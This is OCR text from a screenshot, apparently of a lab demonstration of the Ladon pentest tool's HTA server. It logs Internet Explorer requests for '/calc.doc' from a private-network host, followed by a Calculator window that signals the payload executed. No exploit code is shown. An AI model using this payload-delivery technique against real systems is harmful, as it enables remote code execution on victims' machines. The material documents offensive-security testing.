 C:\Windows\system32\cmd.exe - Ladon  HtaSer 800
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gi
f, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.
0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Cent
er PC 6.0)
Accept-Encoding: gzip, deflate
Host: 192.168.188.3:800
Connection: Keep-Alive
Client IP: 192.168.188.3:49727
GET /calc.doc HTTP/1.1
Accept: */*
Accept-Language: en-US
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.
0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Cent
er PC 6.0)
Host: 192.168.188.3:800
Connection: Keep-Alive
Blank Page - Windows Internet Explorer
http://192.168.188.3:800/calc.doc Bing
Favorites Suggested Sites Web Slice Gallery
Internet ... New Tab Page Safety Tools
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +